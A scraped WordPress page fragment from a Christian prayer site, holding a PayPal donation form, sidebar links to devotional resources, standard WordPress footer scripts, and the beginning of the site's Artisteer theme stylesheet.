        .wpedon-container .wpedon-input {
            width: 170px;
            min-width: 170px;
            max-width: 170px;
        }
    </style><div class='wpedon-container wpedon-align-left'><label id='wpedon-1353-name-label'>Donation For Site<br /><span class='price'></span>USD</label><br />
		<script>
		jQuery(document).ready(function(){
			jQuery('#dd_a2538a30bf4b728409f0d5437ffdd416').on('change', function() {
			  jQuery('#amount_a2538a30bf4b728409f0d5437ffdd416').val(this.value);
              jQuery('#price_a2538a30bf4b728409f0d5437ffdd416').val(this.value);
			});
		});
		</script>
		<br /><label style='font-size:11pt !important;'>Site Donations</label><br /><select class='wpedon-select' name='dd_a2538a30bf4b728409f0d5437ffdd416' id='dd_a2538a30bf4b728409f0d5437ffdd416'><option value='3.00'>5.00</option><option value='7.00'>10.00</option><option value='8.00'>15.00</option><option value='10.00'>20.00</option><option value='12.00'>25.00</option><option value='15.00'>30.00</option><option value='17.00'>35.00</option><option value='20.00'>40.00</option><option value='23.00'>45.00</option><option value='25.00'>50.00</option></select><br /><br /><form target='_blank' action='https://www.paypal.com/cgi-bin/webscr' method='post' class='wpedon-form'><input type='hidden' name='cmd' value='_donations' /><input type='hidden' name='business' value='patriciaburnette@gmail.com' /><input type='hidden' name='currency_code' value='USD' /><input type='hidden' name='notify_url' value='https://heavens-beauty.com/wp-admin/admin-post.php?action=add_wpedon_button_ipn'><input type='hidden' name='lc' value='en_US'><input type='hidden' name='bn' value='WPPlugin_SP'><input type='hidden' name='return' value='http://heavens-beauty.com/thankyou' /><input type='hidden' name='cancel_return' value='' /><input class='wpedon_paypalbuttonimage' type='image' src='https://www.paypalobjects.com/webstatic/en_US/btn/btn_donate_pp_142x27.png' border='0' name='submit' alt='Make your payments with PayPal. It is free, secure, effective.' style='border: none;'><img alt='' border='0' style='border:none;display:none;' src='https://www.paypal.com/en_US/i/scr/pixel.gif' width='1' height='1'><input type='hidden' name='amount' id='amount_a2538a30bf4b728409f0d5437ffdd416' value='3.00' /><input type='hidden' name='price' id='price_a2538a30bf4b728409f0d5437ffdd416' value='3.00' /><input type='hidden' name='item_number' value='HB2-002-1' /><input type='hidden' name='item_name' value='Donation For Site' /><input type='hidden' name='name' value='Donation For Site' /><input type='hidden' name='custom' value='1353'><input type='hidden' name='no_shipping' value='1'><input type='hidden' name='no_note' value='0'><input type='hidden' name='currency_code' value='USD'></form></div><div  id="text-3" class="art-block widget widget_text  clearfix">
        <div class="art-blockheader">
            <div class="t">To Do List</div>
        </div><div class="art-blockcontent">			<div class="textwidget"><div>
  <ul>
    <li>
      <a href="#">Prayers</a>
    </li>
    <li>
      <a href="https://heavens-beauty.com/?page_id=2065">Sitemap</a>
    </li>
    <li>
      <a href="#">Free Stuff</a>
    </li>
    <li>
      <a href="#">The Blood</a>
    </li>
    <li>
      <a href="#">Cool Reads</a>
    </li>
    <li>
      <a href="#">Prayer Chat</a>
    </li>
    <li>
      <a href="#">FB Groups</a>
    </li>
    <li>
      <a href="#">Testimonies</a>
    </li>
    <li>
      <a href="#">Share Us</a>
    </li>
  </ul>
</div></div>
		</div>
</div><div  id="text-2" class="art-block widget widget_text  clearfix">
        <div class="art-blockheader">
            <div class="t">Important</div>
        </div><div class="art-blockcontent">			<div class="textwidget"><div>
<ul>
<li>
<font face="Tahoma">
<a href="https://www.bibleminute.co">Bible Minute</a> 
</font> 
</li>
<li>
<font face="Tahoma">
<a href="https://ebible.com/">eBible</a>
</font>
</li>
<li>
<font face="Tahoma">
<a href="https://www.ifapray.org/">
Intercessors for America</a>
</font>
</li>
<li>
<font face="Tahoma">
<a href="https://www.guideposts.org">Daily Scripture & Reflection</a>
</font>
</li>
<li>
<font face="Tahoma">
<a href="http://prayers.activehosted.com">
Prayers That Avail Much</a>
</font>
</li>
<li>
<font face="Tahoma">
<a href="https://heavens-beauty.info/wp-hb/?page_id=2443">God Never Forgets</a> 
</font> 
</li>
<li>
<font face="Tahoma">
<a href="https://heavens-beauty.info/wp-hb/?page_id=3503">Special Angel</a>
</font>
</li>
<li>
<font face="Tahoma">
<a href="https://heavens-beauty.info/wp-hb/?page_id=4244">As I Walked Through Life</a>
</font>
</li>
<li>
<font face="Tahoma">
<a href="https://heavens-beauty.info/wp-hb/?page_id=4247">As I Walk Through Life 2</a>
</font>
</li>
</ul>
</div></div>
		</div>
</div></div>
                    </div>
                </div>
            </div><footer class="art-footer"><div class="art-footer-text">
  
<p><img width="32" height="32" alt="" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/images/rss_32.png" class="" /><a href="#"><img width="36" height="36" alt="" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/images/facebook_32.png" class="" /></a><a href="#"><img width="32" height="32" alt="" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/images/twitter_32.png" class="" /></a>&nbsp;</p>
<p><a href="#">About Us</a>&nbsp; &nbsp;<a href="#">Contact Us</a>&nbsp;&nbsp; <a href="#">Terms Of Service</a></p>
<p><br /></p>
<p>Copyright © 2010-2019. All Rights Reserved.</p>
<p><br /></p>


</div>
</footer>

    </div>
    <p class="art-page-footer">
        <span id="art-footnote-links">Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> and <a href="http://www.artisteer.com/?p=wordpress_themes" target="_blank">WordPress Theme</a> created with Artisteer.</span>
    </p>
</div>


<div id="wp-footer">
	<script type="text/javascript" src="https://heavens-beauty.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/" id="stripe-js-js"></script>
<script type="text/javascript" id="wpedon-js-extra">
/* <![CDATA[ */
var wpedon = {"ajaxUrl":"https://heavens-beauty.com/wp-admin/admin-ajax.php","nonce":"9f4b7ce291","opens":"2","cancel":"","return":""};
//# sourceURL=wpedon-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heavens-beauty.com/wp-content/plugins/easy-paypal-donation//assets/js/wpedon.js?ver=1.4.5" id="wpedon-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://heavens-beauty.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://heavens-beauty.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<!-- 30 queries. 0.656 seconds. -->
</div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/style.css
body_size: 67865
content:
/*
Theme Name: HB_HTML02019_WP
Theme URI: 
Description: Artisteer-generated theme
Version: 1.0
Author: 
Author URI: 
Tags: fluid-layout, responsive-layout, right-sidebar, two-columns, valid XHTML, widgets
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

/* Created by Artisteer v4.3.0.60745 */

#art-main
{
   background: #C7C7AD;
   background: -webkit-linear-gradient(top, #C5C5AA 0, #C5C5AA 630px, #ACAC86 1050px) no-repeat;
   background: -moz-linear-gradient(top, #C5C5AA 0, #C5C5AA 630px, #ACAC86 1050px) no-repeat;
   background: -o-linear-gradient(top, #C5C5AA 0, #C5C5AA 630px, #ACAC86 1050px) no-repeat;
   background: -ms-linear-gradient(top, #C5C5AA 0, #C5C5AA 630px, #ACAC86 1050px) no-repeat;
   -svg-background: linear-gradient(top, #C5C5AA 0, #C5C5AA 630px, #ACAC86 1050px) no-repeat;
   background: linear-gradient(to bottom, #C5C5AA 0, #C5C5AA 630px, #ACAC86 1050px) no-repeat;
   background-attachment: fixed !important;
   margin:0 auto;
   font-size: 13px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-align: justify;
   position: relative;
   width: 100%;
   min-height: 100%;
   left: 0;
   top: 0;
   cursor:default;
   overflow:hidden;
}
table, ul.art-hmenu
{
   font-size: 13px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-align: justify;
}

h1, h2, h3, h4, h5, h6, p, a, ul, ol, li
{
   margin: 0;
   padding: 0;
}

/* Reset buttons border. It's important for input and button tags. 
 * border-collapse should be separate for shadow in IE. 
 */
.art-button
{
   border-collapse: separate;
   -webkit-background-origin: border !important;
   -moz-background-origin: border !important;
   background-origin: border-box !important;
   background: #C2DC66;
   background: transparent;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   border:1px dotted #8EAA27;
   padding:0 15px;
   margin:0 auto;
   height:25px;
}

.art-postcontent,
.art-postheadericons,
.art-postfootericons,
.art-blockcontent,
ul.art-vmenu a 
{
   text-align: justify;
}

.art-postcontent,
.art-postcontent li,
.art-postcontent table,
.art-postcontent a,
.art-postcontent a:link,
.art-postcontent a:visited,
.art-postcontent a.visited,
.art-postcontent a:hover,
.art-postcontent a.hovered
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent p
{
   margin: 12px 0;
}

.art-postcontent h1, .art-postcontent h1 a, .art-postcontent h1 a:link, .art-postcontent h1 a:visited, .art-postcontent h1 a:hover,
.art-postcontent h2, .art-postcontent h2 a, .art-postcontent h2 a:link, .art-postcontent h2 a:visited, .art-postcontent h2 a:hover,
.art-postcontent h3, .art-postcontent h3 a, .art-postcontent h3 a:link, .art-postcontent h3 a:visited, .art-postcontent h3 a:hover,
.art-postcontent h4, .art-postcontent h4 a, .art-postcontent h4 a:link, .art-postcontent h4 a:visited, .art-postcontent h4 a:hover,
.art-postcontent h5, .art-postcontent h5 a, .art-postcontent h5 a:link, .art-postcontent h5 a:visited, .art-postcontent h5 a:hover,
.art-postcontent h6, .art-postcontent h6 a, .art-postcontent h6 a:link, .art-postcontent h6 a:visited, .art-postcontent h6 a:hover,
.art-blockheader .t, .art-blockheader .t a, .art-blockheader .t a:link, .art-blockheader .t a:visited, .art-blockheader .t a:hover,
.art-vmenublockheader .t, .art-vmenublockheader .t a, .art-vmenublockheader .t a:link, .art-vmenublockheader .t a:visited, .art-vmenublockheader .t a:hover,
.art-headline, .art-headline a, .art-headline a:link, .art-headline a:visited, .art-headline a:hover,
.art-slogan, .art-slogan a, .art-slogan a:link, .art-slogan a:visited, .art-slogan a:hover,
.art-postheader, .art-postheader a, .art-postheader a:link, .art-postheader a:visited, .art-postheader a:hover
{
   font-size: 28px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-transform: uppercase;
   line-height: 120%;
}

.art-postcontent a, .art-postcontent a:link
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #C3C827;
}

.art-postcontent a:visited, .art-postcontent a.visited
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #8F8F61;
}

.art-postcontent  a:hover, .art-postcontent a.hover
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: underline;
   color: #566818;
}

.art-postcontent h1
{
   color: #C3C827;
   margin: 10px 0 0;
   font-size: 26px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-blockcontent h1
{
   margin: 10px 0 0;
   font-size: 26px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-postcontent h1 a, .art-postcontent h1 a:link, .art-postcontent h1 a:hover, .art-postcontent h1 a:visited, .art-blockcontent h1 a, .art-blockcontent h1 a:link, .art-blockcontent h1 a:hover, .art-blockcontent h1 a:visited 
{
   font-size: 26px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-postcontent h2
{
   color: #8F8F61;
   margin: 10px 0 0;
   font-size: 22px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-blockcontent h2
{
   margin: 10px 0 0;
   font-size: 22px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-postcontent h2 a, .art-postcontent h2 a:link, .art-postcontent h2 a:hover, .art-postcontent h2 a:visited, .art-blockcontent h2 a, .art-blockcontent h2 a:link, .art-blockcontent h2 a:hover, .art-blockcontent h2 a:visited 
{
   font-size: 22px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-postcontent h3
{
   color: #8F8F61;
   margin: 10px 0 0;
   font-size: 18px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-blockcontent h3
{
   margin: 10px 0 0;
   font-size: 18px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-postcontent h3 a, .art-postcontent h3 a:link, .art-postcontent h3 a:hover, .art-postcontent h3 a:visited, .art-blockcontent h3 a, .art-blockcontent h3 a:link, .art-blockcontent h3 a:hover, .art-blockcontent h3 a:visited 
{
   font-size: 18px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-postcontent h4
{
   color: #70704C;
   margin: 10px 0 0;
   font-size: 16px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-blockcontent h4
{
   margin: 10px 0 0;
   font-size: 16px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-postcontent h4 a, .art-postcontent h4 a:link, .art-postcontent h4 a:hover, .art-postcontent h4 a:visited, .art-blockcontent h4 a, .art-blockcontent h4 a:link, .art-blockcontent h4 a:hover, .art-blockcontent h4 a:visited 
{
   font-size: 16px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-postcontent h5
{
   color: #70704C;
   margin: 10px 0 0;
   font-size: 14px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-blockcontent h5
{
   margin: 10px 0 0;
   font-size: 14px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-postcontent h5 a, .art-postcontent h5 a:link, .art-postcontent h5 a:hover, .art-postcontent h5 a:visited, .art-blockcontent h5 a, .art-blockcontent h5 a:link, .art-blockcontent h5 a:hover, .art-blockcontent h5 a:visited 
{
   font-size: 14px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-postcontent h6
{
   color: #BBBB9B;
   margin: 10px 0 0;
   font-size: 13px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-blockcontent h6
{
   margin: 10px 0 0;
   font-size: 13px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-postcontent h6 a, .art-postcontent h6 a:link, .art-postcontent h6 a:hover, .art-postcontent h6 a:visited, .art-blockcontent h6 a, .art-blockcontent h6 a:link, .art-blockcontent h6 a:hover, .art-blockcontent h6 a:visited 
{
   font-size: 13px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

header, footer, article, nav, #art-hmenu-bg, .art-sheet, .art-hmenu a, .art-vmenu a, .art-slidenavigator > a, .art-checkbox:before, .art-radiobutton:before
{
   -webkit-background-origin: border !important;
   -moz-background-origin: border !important;
   background-origin: border-box !important;
}

header, footer, article, nav, #art-hmenu-bg, .art-sheet, .art-slidenavigator > a, .art-checkbox:before, .art-radiobutton:before
{
   display: block;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

ul
{
   list-style-type: none;
}

ol
{
   list-style-position: inside;
}

html, body
{
   height: 100%;
}

/**
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 * https://github.com/necolas/normalize.css
 */

html {
   -ms-text-size-adjust: 100%;
   /* 2 */
    -webkit-text-size-adjust: 100%;
/* 2 */}

body
{
   padding: 0;
   margin:0;
   min-width: 700px;
   color: #43432D;
}

.art-header:before, 
#art-header-bg:before, 
.art-layout-cell:before, 
.art-layout-wrapper:before, 
.art-footer:before, 
.art-nav:before, 
#art-hmenu-bg:before, 
.art-sheet:before 
{
   width: 100%;
   content: " ";
   display: table;
   border-collapse: collapse;
   border-spacing: 0;
}

.art-header:after, 
#art-header-bg:after, 
.art-layout-cell:after, 
.art-layout-wrapper:after, 
.art-footer:after, 
.art-nav:after, 
#art-hmenu-bg:after, 
.art-sheet:after,
.cleared, .clearfix:after 
{
   clear: both;
   font: 0/0 serif;
   display: block;
   content: " ";
}

form
{
   padding: 0;
   margin: 0;
}

table.position
{
   position: relative;
   width: 100%;
   table-layout: fixed;
}

li h1, .art-postcontent li h1, .art-blockcontent li h1 
{
   margin:1px;
} 
li h2, .art-postcontent li h2, .art-blockcontent li h2 
{
   margin:1px;
} 
li h3, .art-postcontent li h3, .art-blockcontent li h3 
{
   margin:1px;
} 
li h4, .art-postcontent li h4, .art-blockcontent li h4 
{
   margin:1px;
} 
li h5, .art-postcontent li h5, .art-blockcontent li h5 
{
   margin:1px;
} 
li h6, .art-postcontent li h6, .art-blockcontent li h6 
{
   margin:1px;
} 
li p, .art-postcontent li p, .art-blockcontent li p 
{
   margin:1px;
}


.art-shapes
{
   position: absolute;
   top: 0;
   right: 0;
   bottom: 0;
   left: 0;
   overflow: hidden;
   z-index: 0;
}

.art-slider-inner {
   position: relative;
   overflow: hidden;
   width: 100%;
   height: 100%;
}

.art-slidenavigator > a {
   display: inline-block;
   vertical-align: middle;
   outline-style: none;
   font-size: 1px;
}

.art-slidenavigator > a:last-child {
   margin-right: 0 !important;
}







.art-header
{
   -webkit-border-radius:0 0 15px 15px;
   -moz-border-radius:0 0 15px 15px;
   border-radius:0 0 15px 15px;
   -webkit-box-shadow:1px 1px 3px 2px rgba(0, 0, 0, 0.25);
   -moz-box-shadow:1px 1px 3px 2px rgba(0, 0, 0, 0.25);
   box-shadow:1px 1px 3px 2px rgba(0, 0, 0, 0.25);
   margin:0 auto;
   background-repeat: no-repeat;
   height: 350px;
   background-image: url('images/header.jpg');
   background-position: center top;
   position: relative;
   min-width: 686px;
   max-width: 1728px;
   width: 90%;
   z-index: auto !important;
}

.custom-responsive .art-header
{
   background-image: url('images/header.jpg');
   background-position: center top;
}

.default-responsive .art-header,
.default-responsive #art-header-bg
{
   background-image: url('images/header.jpg');
   background-position: center center;
   background-size: auto;
}

.art-header>.widget 
{
   position:absolute;
   z-index:101;
}

.art-header .art-slider-inner
{
   -webkit-border-radius:0 0 15px 15px;
   -moz-border-radius:0 0 15px 15px;
   border-radius:0 0 15px 15px;
}

#art-flash-area
{
   position: absolute;
   top: 0;
   left: 0;
   width: 100%;
   height: 350px;
   overflow: hidden;
}

#art-flash-container
{
   height: 388px;
   top: -19px;
   position: absolute;
   width: 1555px;
   left: 50%;
   margin-left:-777px;
}

#art-flash-container .art-flash-alt
{
   position: relative;
   width: 110px;
   height: 30px;
   margin: 0 auto;
   top: 19px;
}

.art-nav
{
   background: #40402B url('images/nav.png') scroll;
   background: -webkit-linear-gradient(top, rgba(38, 38, 26, 0.04) 0, rgba(79, 79, 54, 0.06) 40%, rgba(83, 83, 57, 0.07) 50%, rgba(79, 79, 54, 0.06) 60%, rgba(38, 38, 26, 0.04) 100%) no-repeat, url('images/nav.png'), -webkit-linear-gradient(top, #2E2E1F 0, #494932 40%, #4C4C34 50%, #494932 60%, #2E2E1F 100%) no-repeat;
   background: -moz-linear-gradient(top, rgba(38, 38, 26, 0.04) 0, rgba(79, 79, 54, 0.06) 40%, rgba(83, 83, 57, 0.07) 50%, rgba(79, 79, 54, 0.06) 60%, rgba(38, 38, 26, 0.04) 100%) no-repeat, url('images/nav.png'), -moz-linear-gradient(top, #2E2E1F 0, #494932 40%, #4C4C34 50%, #494932 60%, #2E2E1F 100%) no-repeat;
   background: -o-linear-gradient(top, rgba(38, 38, 26, 0.04) 0, rgba(79, 79, 54, 0.06) 40%, rgba(83, 83, 57, 0.07) 50%, rgba(79, 79, 54, 0.06) 60%, rgba(38, 38, 26, 0.04) 100%) no-repeat, url('images/nav.png'), -o-linear-gradient(top, #2E2E1F 0, #494932 40%, #4C4C34 50%, #494932 60%, #2E2E1F 100%) no-repeat;
   background: -ms-linear-gradient(top, rgba(38, 38, 26, 0.04) 0, rgba(79, 79, 54, 0.06) 40%, rgba(83, 83, 57, 0.07) 50%, rgba(79, 79, 54, 0.06) 60%, rgba(38, 38, 26, 0.04) 100%) no-repeat, url('images/nav.png'), -ms-linear-gradient(top, #2E2E1F 0, #494932 40%, #4C4C34 50%, #494932 60%, #2E2E1F 100%) no-repeat;
   -svg-background: linear-gradient(top, rgba(38, 38, 26, 0.04) 0, rgba(79, 79, 54, 0.06) 40%, rgba(83, 83, 57, 0.07) 50%, rgba(79, 79, 54, 0.06) 60%, rgba(38, 38, 26, 0.04) 100%) no-repeat, url('images/nav.png'), linear-gradient(top, #2E2E1F 0, #494932 40%, #4C4C34 50%, #494932 60%, #2E2E1F 100%) no-repeat;
   background: linear-gradient(to bottom, rgba(38, 38, 26, 0.04) 0, rgba(79, 79, 54, 0.06) 40%, rgba(83, 83, 57, 0.07) 50%, rgba(79, 79, 54, 0.06) 60%, rgba(38, 38, 26, 0.04) 100%) no-repeat, url('images/nav.png'), linear-gradient(to bottom, #2E2E1F 0, #494932 40%, #4C4C34 50%, #494932 60%, #2E2E1F 100%) no-repeat;
   -webkit-border-radius:15px;
   -moz-border-radius:15px;
   border-radius:15px;
   -webkit-box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.15);
   -moz-box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.15);
   box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.15);
   border-bottom:5px solid #C7C7AD;
   padding:3px 3px 0;
   margin:10px auto 0;
   position: relative;
   z-index: 499;
   text-align: left;
}

ul.art-hmenu a, ul.art-hmenu a:link, ul.art-hmenu a:visited, ul.art-hmenu a:hover 
{
   outline: none;
   position: relative;
   z-index: 11;
}

ul.art-hmenu, ul.art-hmenu ul
{
   display: block;
   margin: 0;
   padding: 0;
   border: 0;
   list-style-type: none;
}

ul.art-hmenu li
{
   position: relative;
   z-index: 5;
   display: block;
   float: left;
   background: none;
   margin: 0;
   padding: 0;
   border: 0;
}

ul.art-hmenu li:hover
{
   z-index: 10000;
   white-space: normal;
}

ul.art-hmenu:after, ul.art-hmenu ul:after
{
   content: ".";
   height: 0;
   display: block;
   visibility: hidden;
   overflow: hidden;
   clear: both;
}

ul.art-hmenu, ul.art-hmenu ul 
{
   min-height: 0;
}

ul.art-hmenu 
{
   display: inline-block;
   vertical-align: bottom;
   padding-left: 15px;
   padding-right: 15px;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.art-nav:before 
{
   content:' ';
}

.desktop .art-nav{
   min-width: 700px;
   max-width: 1728px;
   width: 90%;
   padding-left: 10px;
   padding-right: 10px;
}

.art-hmenu-extra1
{
   position: relative;
   display: block;
   float: left;
   width: auto;
   height: auto;
   background-position: center;
}

.art-hmenu-extra2
{
   position: relative;
   display: block;
   float: right;
   width: auto;
   height: auto;
   background-position: center;
}

.art-hmenu
{
   float: left;
}

.art-menuitemcontainer
{
   margin:0 auto;
}
ul.art-hmenu>li {
   margin-left: 6px;
}
ul.art-hmenu>li:first-child {
   margin-left: 3px;
}
ul.art-hmenu>li:last-child, ul.art-hmenu>li.last-child {
   margin-right: 3px;
}

ul.art-hmenu>li>a
{
   -webkit-border-radius:5px 5px 0 0;
   -moz-border-radius:5px 5px 0 0;
   border-radius:5px 5px 0 0;
   padding:0 17px;
   margin:0 auto;
   position: relative;
   display: block;
   height: 29px;
   cursor: pointer;
   text-decoration: none;
   color: #EFF1B7;
   line-height: 29px;
   text-align: center;
}

.art-hmenu>li>a, 
.art-hmenu>li>a:link, 
.art-hmenu>li>a:visited, 
.art-hmenu>li>a.active, 
.art-hmenu>li>a:hover
{
   font-size: 12px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: none;
   text-transform: uppercase;
   text-align: left;
}

ul.art-hmenu>li>a.active
{
   background: #F3F3ED;
   -webkit-border-radius:5px 5px 0 0;
   -moz-border-radius:5px 5px 0 0;
   border-radius:5px 5px 0 0;
   padding:0 17px;
   margin:0 auto;
   color: #70704C;
   padding-bottom: 5px;
   margin-bottom: -5px;
   text-decoration: none;
}

ul.art-hmenu>li>a:visited, 
ul.art-hmenu>li>a:hover, 
ul.art-hmenu>li:hover>a {
   text-decoration: none;
}

ul.art-hmenu>li>a:hover, .desktop ul.art-hmenu>li:hover>a
{
   background: #B5B592 url('images/menuhovereditem.png') scroll;
   -webkit-border-radius:5px 5px 0 0;
   -moz-border-radius:5px 5px 0 0;
   border-radius:5px 5px 0 0;
   padding:0 17px;
   margin:0 auto;
}
ul.art-hmenu>li>a:hover, 
.desktop ul.art-hmenu>li:hover>a {
   color: #313121;
   text-decoration: none;
}
ul.art-hmenu>li>a.active:hover {
   padding-bottom: 0;
   margin-bottom: 0;
}

ul.art-hmenu li li a
{
   background: #E4E888;
   background: transparent;
   -webkit-border-radius:5px;
   -moz-border-radius:5px;
   border-radius:5px;
   padding:0 17px;
   margin:0 auto;
}
ul.art-hmenu li li 
{
   float: none;
   width: auto;
   margin-top: 0;
   margin-bottom: 0;
}

.desktop ul.art-hmenu li li ul>li:first-child 
{
   margin-top: 0;
}

ul.art-hmenu li li ul>li:last-child 
{
   margin-bottom: 0;
}

.art-hmenu ul a
{
   display: block;
   white-space: nowrap;
   height: 24px;
   min-width: 7em;
   border: 0 solid transparent;
   text-align: left;
   line-height: 24px;
   color: #4F5110;
   font-size: 11px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
